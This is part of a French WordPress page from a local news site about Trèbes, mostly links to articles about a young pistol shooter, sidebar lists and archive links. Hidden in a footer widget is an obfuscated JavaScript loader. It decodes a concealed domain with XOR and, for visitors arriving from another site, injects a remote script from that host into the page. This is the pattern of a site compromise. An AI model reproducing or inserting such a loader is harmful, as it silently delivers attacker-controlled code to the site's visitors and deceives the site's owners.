				<h3><a href="https://www.atrebes.com/actualites/alexy-arcier-aux-championnats-de-france-de-tir/" title="Permaliens vers Alexy Arcier aux Championnats de France de Tir" rel="bookmark">Alexy Arcier aux Championnats de France de Tir</a></h3>
				<p class="post-meta"><span>9 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-en-route-pour-le-france/" title="Permaliens vers Alexy en route pour le France" rel="bookmark">Alexy en route pour le France</a></h3>
				<p class="post-meta"><span>22 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-titres-supplementaires-pour-alexy/" title="Permaliens vers Deux titres supplémentaires pour Alexy" rel="bookmark">Deux titres supplémentaires pour Alexy</a></h3>
				<p class="post-meta"><span>28 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/journees-intenses-pour-alexy/" title="Permaliens vers Journées intenses pour Alexy" rel="bookmark">Journées intenses pour Alexy</a></h3>
				<p class="post-meta"><span>21 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-et-la-carcassonnaise-tir-champions-departementaux/" title="Permaliens vers Alexy et la Carcassonnaise-tir&#8230;  Champions départementaux" rel="bookmark">Alexy et la Carcassonnaise-tir&#8230;  Champions départementaux</a></h3>
				<p class="post-meta"><span>29 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-plein-dans-le-mille-pour-alexy-encore-un-titre/" title="Permaliens vers En plein dans le mille pour Alexy, encore un titre !" rel="bookmark">En plein dans le mille pour Alexy, encore un titre !</a></h3>
				<p class="post-meta"><span>7 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tir-au-pistolet-chez-les-arcier-2-champions-de-laude/" title="Permaliens vers Tir au pistolet : chez les Arcier, 2 champions de l’Aude" rel="bookmark">Tir au pistolet : chez les Arcier, 2 champions de l’Aude</a></h3>
				<p class="post-meta"><span>20 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-aux-championnats-de-france/" title="Permaliens vers Alexy aux Championnats de France" rel="bookmark">Alexy aux Championnats de France</a></h3>
				<p class="post-meta"><span>19 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-champion-xxl-3-nouveaux-titres-aux-regionaux/" title="Permaliens vers Alexy, Champion XXL, 3 nouveaux titres aux Régionaux" rel="bookmark">Alexy, Champion XXL, 3 nouveaux titres aux Régionaux</a></h3>
				<p class="post-meta"><span>12 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/encore-des-titres-pour-alexy-et-un-billet-pour-les-championnats-regionaux-de-tir/" title="Permaliens vers Encore des titres pour Alexy et un billet pour les Championnats Régionaux de Tir" rel="bookmark">Encore des titres pour Alexy et un billet pour les Championnats Régionaux de Tir</a></h3>
				<p class="post-meta"><span>30 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-a-nouveau-champion-de-laude/" title="Permaliens vers Alexy, à nouveau Champion de L&rsquo;Aude&#8230;" rel="bookmark">Alexy, à nouveau Champion de L&rsquo;Aude&#8230;</a></h3>
				<p class="post-meta"><span>4 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-defi-pour-alexy/" title="Permaliens vers Nouveau Défi pour Alexy&#8230;" rel="bookmark">Nouveau Défi pour Alexy&#8230;</a></h3>
				<p class="post-meta"><span>14 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-portes-des-championnats-de-france-souvrent-pour-alexy/" title="Permaliens vers Les Portes des Championnats de France s&rsquo;ouvrent pour Alexy" rel="bookmark">Les Portes des Championnats de France s&rsquo;ouvrent pour Alexy</a></h3>
				<p class="post-meta"><span>12 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-change-de-categorie-et-persiste-dans-ses-performances/" title="Permaliens vers Alexy change de catégorie et persiste dans ses performances" rel="bookmark">Alexy change de catégorie et persiste dans ses performances</a></h3>
				<p class="post-meta"><span>18 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-parmi-les-meilleurs-nationaux-en-vitesse-et-37/" title="Permaliens vers Alexy parmi les meilleurs nationaux en vitesse et 3/7&#8230;" rel="bookmark">Alexy parmi les meilleurs nationaux en vitesse et 3/7&#8230;</a></h3>
				<p class="post-meta"><span>17 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-barde-de-medailles-aux-regionaux/" title="Permaliens vers Alexy bardé de médailles&#8230; aux Régionaux" rel="bookmark">Alexy bardé de médailles&#8230; aux Régionaux</a></h3>
				<p class="post-meta"><span>4 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-plein-dans-le-mille-pour-alexy-triple-champion-departemental/" title="Permaliens vers En plein dans le mille pour Alexy triple champion départemental" rel="bookmark">En plein dans le mille pour Alexy triple champion départemental</a></h3>
				<p class="post-meta"><span>20 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-atteint-sa-cible-la-coupe-de-laude/" title="Permaliens vers Alexy atteint sa cible.. La Coupe de l&rsquo;Aude" rel="bookmark">Alexy atteint sa cible.. La Coupe de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>11 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-1er-minines-de-la-coupe-de-laude-des-ecoles-de-tir/" title="Permaliens vers Alexy 1er minine de la Coupe de l&rsquo;Aude  des Ecoles de Tir" rel="bookmark">Alexy 1er minine de la Coupe de l&rsquo;Aude  des Ecoles de Tir</a></h3>
				<p class="post-meta"><span>24 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-arcier-est-alle-aux-championnats-de-france-des-ecoles-de-tir/" title="Permaliens vers Alexy Arcier est allé aux Championnats de France des Ecoles de Tir" rel="bookmark">Alexy Arcier est allé aux Championnats de France des Ecoles de Tir</a></h3>
				<p class="post-meta"><span>11 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/qualifications-confirmees-pour-alexy/" title="Permaliens vers Qualifications confirmées pour Alexy" rel="bookmark">Qualifications confirmées pour Alexy</a></h3>
				<p class="post-meta"><span>21 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/encore-un-titre-pour-alexy-qui-ira-au-championnat-de-france-des-ecoles-de-tir/" title="Permaliens vers Encore un titre pour Alexy qui ira au Championnat de France des Ecoles de Tir" rel="bookmark">Encore un titre pour Alexy qui ira au Championnat de France des Ecoles de Tir</a></h3>
				<p class="post-meta"><span>4 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-est-champion-de-laude-de-tir-au-pistolet/" title="Permaliens vers Alexy est Champion de l&rsquo;Aude de Tir au Pistolet" rel="bookmark">Alexy est Champion de l&rsquo;Aude de Tir au Pistolet</a></h3>
				<p class="post-meta"><span>14 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-arcier-en-nette-progression/" title="Permaliens vers Alexy Arcier en Nette Progression" rel="bookmark">Alexy Arcier en Nette Progression</a></h3>
				<p class="post-meta"><span>7 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-arcier/" title="Permaliens vers Alexy Arcier" rel="bookmark">Alexy Arcier</a></h3>
				<p class="post-meta"><span>20 juin 2012</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="module"  src="https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
